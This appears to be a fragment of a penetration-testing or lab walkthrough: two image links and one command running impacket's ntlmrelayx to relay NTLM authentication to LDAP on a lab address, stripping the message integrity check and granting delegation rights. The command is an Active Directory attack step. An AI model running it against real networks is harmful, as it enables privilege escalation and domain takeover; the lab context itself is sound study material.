impacket-ntlmrelayx -t ldap://192.168.56.50 --remove-mic --delegate-access